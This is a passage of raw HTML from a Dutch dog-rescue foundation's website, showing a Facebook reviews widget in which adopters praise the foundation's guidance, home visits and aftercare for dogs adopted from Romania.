onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2790272901300891" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marieke Poel</a><div class="trustreviews-time" data-time="1603633010">13:36 25 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Goede stichting waar ze met gezond verstand en verstand van zaken honden plaatsen. Blij mee ! &#x1f44d;&#x1f3fc;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1r3Aa8pVSCK17zWaZX2zEv7208Lcs4Pw28zdO3THq_mSa1HLOFns5vbIyvfI3SeqCj4OYeFWhO&#038;psid=7265629776808540&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_-BPgbiP5iuTyzUpgbgLEX" loading="lazy" class="trustreviews-img" alt="Gera Fuite" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3994623373887821" class="trustreviews-name" target="_blank" rel="nofollow noopener">Gera Fuite</a><div class="trustreviews-time" data-time="1602420141">12:42 11 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een fijne begeleiding en na de tijd contactpersonen die we advies kunnen vragen.<br /><br />Ook het ontvangst van de hondjes en de zorg. We zijn heel blij dat iemand ons tipte op deze stichting.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3NTdRItN2Up83TA65oC3dREIe50xqSlaMi8LuvpkEm3JHDLwFSqDE0qU2Bkwpvo0oYK6GFzkd7&#038;psid=7318743458192352&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT-ILCocf48kWs-QEjWYFLjh" loading="lazy" class="trustreviews-img" alt="Chris Venus" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2646266325625060" class="trustreviews-name" target="_blank" rel="nofollow noopener">Chris Venus</a><div class="trustreviews-time" data-time="1601929154">20:19 05 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Nu 3 dagen ons nieuwe gezinslid in huis. Het hele adoptietraject was perfect geregeld,  goede duidelijke info en werden van alle ontwikkelen op de hoogte gehouden. De stichting staat voor welzijn van de honden.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2GkAx3wXCYWZXRkmFr5ZcZulFFgf59N70v27OHe3e0kKKuevufdWOPa1YcAk-0izaM6Y8ZekzU&#038;psid=7165995303485285&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_hKjNb7AYpg4jL4u1PN_Vb" loading="lazy" class="trustreviews-img" alt="Hen Lodewijk" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/779961312812936" class="trustreviews-name" target="_blank" rel="nofollow noopener">Hen Lodewijk</a><div class="trustreviews-time" data-time="1596438917">07:15 03 Aug 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Vanaf de aanmelding tot aan de aankomst van de hondjes goed geinformeerd, alles in goed overleg. De stichting heeft &#x2764;voor de dieren maar staat ook klaar voor de adoptanten. Voor  mij een positieve ervaring&#x1f44d;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2-Fj9DC4jqUiwoQQZDTZiuCRcGamqiQKOYy4IcdXH1RL9zWiJT4wDwU7KIYijvw9Y3e3PAt1nq&#038;psid=24755569657419701&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8JgLTtnT0cq0l25v6aa_as" loading="lazy" class="trustreviews-img" alt="Anouk Sijbenga" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/652216228558" class="trustreviews-name" target="_blank" rel="nofollow noopener">Anouk Sijbenga</a><div class="trustreviews-time" data-time="1596400243">20:30 02 Aug 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Je krijgt een snelle reactie na invullen van het adoptieformulier, een prettig huisbezoek en de overdracht is goed geregeld!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3htfAxbKFtI5ZC5-th8wANNDSTxB4BwrmV8xvReTIYkF2wxRfVQh7gNwEicKzGy5FSTvBdJX8T&#038;psid=7142578462462308&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8GXdYQW6-BdfBH_b84-St6" loading="lazy" class="trustreviews-img" alt="Ton Nieuwland" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1606483809526924" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ton Nieuwland</a><div class="trustreviews-time" data-time="1595537834">20:57 23 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">17 maanden geleden onze 1e hond geadopteerd via stichting help een hond. Kyra was toen 4 mnd. en toen ze 1,5 jr was wilden we er graag een hondje bij. Omdat de begeleiding bij de eerste hond zo fijn was en we er van overtuigd zijn dat het hier echt om de hondjes gaat wilden we onze 2e hond weer via dezelfde stichting adopteren. Advies gevraagd voor een goede match en daar was Jasmin, bijna net zo oud als Kyra nu is. Jasmin had een hele slechte start als kettinghond maar was al liefdevol opgevangen door de vrijwilligers in Roemenië. Ze zou volgens hen een leuk maatje voor Kyra kunnen zijn. Jasmin stal ons hart en kwam naar Nederland. Weer hele fijne begeleiding gehad en de nodige adviezen voor het wennen tussen de 2 honden. We zijn nu de gelukkige eigenaren van 2 heerlijke hondjes. Ze zijn heel eerlijk over de karakters vd honden zodat de hond goed past bij de eigenaar want teleurstelling levert de hond geen mooie toekomst op en daar gaat het om.....de hond! Heel veel respect voor alle vrijwilligers, bedankt voor alle goede zorgen.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1buUkdPCty5oEPlpwSVoLpwW5gmGhZX3rtMYi3xshTmlTD01PVrd5kqxhvr_tPpN2hTsdArSF4&#038;psid=6618424778258819&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_A88LPaFJfSYHgB8mG_55f" loading="lazy" class="trustreviews-img" alt="Ailsa Rainer" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10224227424098408" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ailsa Rainer</a><div class="trustreviews-time" data-time="1594794054">06:20 15 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Sinds anderhalf week hebben we een lieve hond in huis dankzij de stichting.<br /><br />Tijdens het hele adoptie process waren we keurig op de hoogte gehouden met nieuws over inenting, bloedtesten enz., van onze hond, en vragen hierover waren snel beantwoord.<br />Foto's, video beelden hadden we mogen ontvangen via de app, zodat we vantevoeren een goede beeld hadden over de zachte karakter van onze toekomstige hond, wat erg belangrijk was!<br />Ook de nazorg was super, met follow-up's over hoe het ging.<br /><br />Kortom: zeer betrokken en lieve mensen. Chapeau!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2WjBUi8L82IScGpqCmdTtMD7-wHpiIfGnM-YRehls6pTWbhkoZWGNeQ3xngEFRWMhHdCjzioOR&#038;psid=7174716589289195&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8XGrZ6Z8X2YG9YnxedKa5m" loading="lazy" class="trustreviews-img" alt="Marijke van Woudenberg" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3123599887758328" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marijke van Woudenberg</a><div class="trustreviews-time" data-time="1594664590">18:23 13 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Hele lieve mensen en goede begeleiding.Toppers met een hart van goud</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0Pou45lxLiiGD3DkF6YUokltpX4WihHZECHTYsK7GbLtOndZ7rabjHlbkNfLD_slPm7pqXLhnX&#038;psid=7241612265931231&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT9a1_mqD1WTRQMVQ7D2edj1" loading="lazy" class="trustreviews-img" alt="Tika Tiddens" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3193827904009569" class="trustreviews-name" target="_blank" rel="nofollow noopener">Tika Tiddens</a><div class="trustreviews-time" data-time="1594645001">12:56 13 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">We hebben eerst 2 honden opgevangen als gastgezin en daarna onze lieve Whiskey geadopteerd &#x1f9e1;<br />Super makkelijk contact met de vrijwilligers en ze blijven bereikbaar om je te helpen bij vragen!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3YYvEvWX0z9JeGV77Wx9rlbzJ26nHZ01fQutUa92xrVREmmK0XcCuQ-0jtK0yrXZUcFmmBqyFF&#038;psid=7307369566024943&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT9WuvJOfal3IKBdO3g-Nz9u" loading="lazy" class="trustreviews-img" alt="Tineke van Oostende" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3039634242768719" class="trustreviews-name" target="_blank" rel="nofollow noopener">Tineke van Oostende</a><div class="trustreviews-time" data-time="1589019023">10:10 09 May 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Goed en snel contact, oprecht geïnteresseerd en begaan.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3jEs5xVIi3_4A7U2qPFDVCnXiKPhvFs_dmMmmQ33E90wTbbkJl5K4Dq-H6MszakhqpVJZEOiIe&#038;psid=7114717708646558&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT98I5VmI1FIMw_KOdtFmbNY" loading="lazy" class="trustreviews-img" alt="Norahs Norahs" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/237306470821526" class="trustreviews-name" target="_blank" rel="nofollow noopener">Norahs Norahs</a><div class="trustreviews-time" data-time="1588618107">18:48 04 May 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">respect voor alle medewerkers&#x2764;&#x1f340; we bebben een toppertje gered &#x2764;en dankzij jullie heeft LILO een goed leventje in ons gezinnetje.<br /><br />alles was goed geregeld en je kunt ten alle tijden contact opnemen  en alle vragen stellen. toppertjes!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3yM1f5skiietmIdjCCZiHdbIx6Gv43z8u_xXP2enZX5KKTDJd_tzUUffb5wGmuVFh4N93tSN4_&#038;psid=6636593373108635&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT9XBil7H3jmfcOB-yH0o45R" loading="lazy" class="trustreviews-img" alt="Nadine Janssen-Borges" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1373078542902255" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nadine Janssen-Borges</a><div class="trustreviews-time" data-time="1587372706">08:51 20 Apr 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wat een geweldig werk doet die stichting! in Roemenie. overal opvangsten voor straathonden. zorg voor dierenarts, medecijnen, zorgen, voeding......etc.<br /><br />We hebben Aaron mogen adopteren en we zijn zo blij. <br />Met een adoptie, je redt een geweldige hond en je helpt deze stichting. heb ik verschillende mensen ontmoet van hun. Je voel gewoon de liefde voor de dieren en hun vrijwillige werk. als je van plan om een dier te adopteren: DOEN</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa11IDb1NkZkTR-D8hrfHBX07cYwa0SwEWvmQGT-Afo8ErijDGnv7c_Me2V-pZ9kzrV6LaiFrwPT&#038;psid=7549231198530551&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT-VQjNyFx-0WIvUuNy3gIhD" loading="lazy" class="trustreviews-img" alt="Nelleke Dorrestijn" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10156585763077024" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nelleke Dorrestijn</a><div class="trustreviews-time" data-time="1583851060">14:37 10 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een geweldige mensen werken voor deze stichting. Ze denken mee, ze geven een eerlijke mening als ze denken dat een hond minder goed bij je past, geven uitgebreide  informatie. Het welzijn van de honden staan voorop. Wij zijn uitermate tevreden en blij met de stichting en heel erg gelukkig met onze hond. Heel veel goede tips hoe met bijv. een bange hond om te gaan, uitleg van hondentaal (ik dacht ik zo langzamerhand alles van honden wist, niet dus). Wie een hond wil helpen en hem een liefdevol bestaan wil geven, kan bij Help een Hond terecht. Ze staan met raad en daad voor je klaar.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3Pn58YZeA1xAbbDq-pqQ7FCCCVPMzWgk88n-H7IUkZQMml_NEa-0G5uJZ8wDeQVhv3Di-b1TCX&#038;psid=7955857121198218&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_DZTcZ0mGwCvAJrDwgoikT" loading="lazy" class="trustreviews-img" alt="Kim Dreuning" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10219080026784874" class="trustreviews-name" target="_blank" rel="nofollow noopener">Kim Dreuning</a><div class="trustreviews-time" data-time="1583699178">20:26 08 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben nu sinds 2 weken een hondje uit Roemenië via Help een hond. De voorafgaande begeleiding en informatie hebben wij als zeer positief ervaren. Het huisbezoek vonden we ook alleen maar extra positief. En ik weet zeker dat als wij tegen dingen aan zouden lopen in de opvoeding dat zij ons direct zouden helpen. Erg fijne gedachte om achter de hand te hebben. Erg betrokken.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2OxrtaQHcXWTlLh74uvlaRketDhGeYJMuK4ALXJhT5pHMEwH7y3rwjTdvX4SIORTJToxh39Vmi&#038;psid=8449185268503172&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_y0umdTs6miP66oE0XFh0z" loading="lazy" class="trustreviews-img" alt="Anieta Hazebroek" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2826524907455487" class="trustreviews-name" target="_blank" rel="nofollow noopener">Anieta Hazebroek</a><div class="trustreviews-time" data-time="1583603843">17:57 07 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ik raad deze stichting aan iedereen die een mooie gezonde hond wil adopteren aan!! Wat een goed georganiseerde stichting, iedereen is erg behulpzaam en zeer vriendelijk, en wat een dankbaar werk om deze lieve honden en katten een gouden mand te bezorgen!! <br />Wij hebben een ontzettend lief hondje geadopteerd en wat zijn we gelukkig met hem! Alles gaat zo goed !!<br />Een super aanrader deze stichting help een hond! &#x1f43e;&#x2764;&#xfe0f;&#x1f43e;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3HxuIKPk19Pmr4KqUfMsumA0tx0QS5ugESN36Yymn2hx-N7R5dKTeaLmzECNphJ8sakLAh8YvH&#038;psid=9491017144282010&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT-KC1W_D6TZnYdsYc3MxnU2" loading="lazy" class="trustreviews-img" alt="Marjan de Jong-Bos" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1277225686000460" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marjan de Jong-Bos</a><div class="trustreviews-time" data-time="1583282808">00:46 04 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">ze doen goed werk en als ik het geld had liggen kwam er gelijk een hond bij hun weg</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3HQ8EuoxnH_BzWuUvXHK6l0yOyp-zF48pl5P4WmyUiCVnd0rv0JkZBazrkCxlP1Pzvw5ZZhr5W&#038;psid=8913846265411528&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8i8rMK77kWaPxluJB2LfXn" loading="lazy" class="trustreviews-img" alt="Evelien Smid" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10216679214154558" class="trustreviews-name" target="_blank" rel="nofollow noopener">Evelien Smid</a><div class="trustreviews-time" data-time="1582715057">11:04 26 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Een half jaar na het overlijden van onze oudste hond gingen we op zoek naar een maatje voor onze Griekse adoptiehond.<br />We kwamen terecht bij de stichting Help een Hond.<br />Daar zagen we een hond uit Roemenië die ons erg aansprak.<br />Na een prettig, informatief telefonisch gesprek en email contact,<br />kregen wij een huisbezoek.<br />Hierna konden wij een bezoek brengen bij het gastgezin om kennis te maken met Sora (voorheen Belle) <br />Ook deze kennismaking verliep bijzonder aangenaam en kregen we alle tijd om kennis te maken met de hond en onze vragen te stellen.<br />Sora heeft uiteindelijk bij ons haar thuis gevonden.<br />Wij zijn heel erg tevreden over de heldere en zorgvuldige manier waarop wij zijn geïnformeerd en begeleid voor de adoptie.<br />Ook na de adoptie wordt nog steeds contact gehouden; men is geïnteresseerd hoe het met Sora gaat en men staat open om eventuele vragen te beantwoorden.<br />Heel veel respect voor de mensen die er zoveel tijd en energie in steken om deze honden de kans te bieden op een mooi, nieuw leven.<br />Daphne, Wilma, Robert Jan, jullie zijn echte kanjers!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0EtkZtHwLs_Quz4uGvKznk-nb7tWInDUIYpTm9JQLXxX7NP1-yuYV9gcROAvCEdD47_n8OCPVV&#038;psid=23896803723277732&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8kc8nYNmWf5n6mz7RXUZgj" loading="lazy" class="trustreviews-img" alt="Henk van Ballegooijen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10216340616688868" class="trustreviews-name" target="_blank" rel="nofollow noopener">Henk van Ballegooijen</a><div class="trustreviews-time" data-time="1582576022">20:27 24 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Hallo iedereen, we waren op zoek naar een (flinke) hond, maar wilden perse géén puppie. Dus in het begin zochten we bij de diverse asiels en al snel kwam de stichting 'Help een hond' bovendrijven. In één woord fantastisch: Snelle reacties, persoonlijk en vooral duidelijk.  &#x1f44d; Ook het huisbezoek en de nazorg zijn als zeer positief ervaren. Ondertussen is onze Nero (voorheen Bator) alweer zo'n 6 weken bij ons en het lijkt er sterk op dat de liefde van 2 kanten komt. &#x2764; Graag wil ik Daphne nog even in het zonnetje zetten omdat ze zich zonder enig persoonlijk belang ongelooflijk inzet voor de tijdelijke opvang van de diverse honden. Het contact met Daphne (en de anderen waar ik de naam even van kwijt ben) weerspiegeld alles waar de stichting voor staat: PASSIE !! &#x1f642;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3gDRdyFo4roaOFZECOHQifhCslyzh8_u_gCJWkI3BaARDYdDs67C_yN1MSg40Aa1EQdHi8Or-X&#038;psid=24024344543855787&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8UaB13oDJJBQy1NBNnIAYv" loading="lazy" class="trustreviews-img" alt="Sonia L&#039;éatarde" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/589058088613236" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sonia L'éatarde</a><div class="trustreviews-time" data-time="1580737084">13:38 03 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Fantastisch! Na een mooie ervaring met het adopteren van Donna, hebben wij gekozen om weer via Stichting  Help  een Hond nog een schat  te adopteren: Toga. Een teefje die op straat leefde ( haar naam was toen nog Skipper).<br />De samenwerking met de stichting was perfect; de beschrijving van Toga klopte helemaal waardoor wij een goede keuze hebben kunnen maken. Verder, wij waren goed op de hoogte gehouden over hoe het proces verliep en wij krijgen ondersteuning daar waar nodig<br />Toga  was meteen zindelijk en na een wandeling aan de lijn begrijpt ze wat de bedoeling was. Een prachtige, zeer rustige, intelligente en sociale hond met andere mensen en honden en, net zoals Donna,  dol op knuffelen! <br />Wij zijn iedereen dat werkt bij Stichting Help een Hond, zowel in Nederland als in  Roemenië, heel dankbaar voor hun hulp. Eindelijk zijn Donna en Toga Thuis!</span></div></div></div></div><a class="trustreviews-url" href="#" onclick="return TrustReviews.Plugin.next.call(this, 'trustreviews', 2);">            Volgende beoordelingen        </a></div></div><img loading="lazy" decoding="async" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Plugin.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" style="position:absolute;width:0;height:0;overflow:hidden"><defs><g id="trustreviews-star" width="24" height="24"><path d="M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z"/></g><g id="trustreviews-star-half" width="22" height="22"><path d="M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z"/></g><g id="trustreviews-star-o" width="22" height="22"><path d="M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z" fill="none"/></g><clipPath id="trustreviews-clip-half" clipPathUnits="objectBoundingBox"><rect x="0" y="0" width="0.5" height="1"></rect></clipPath><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 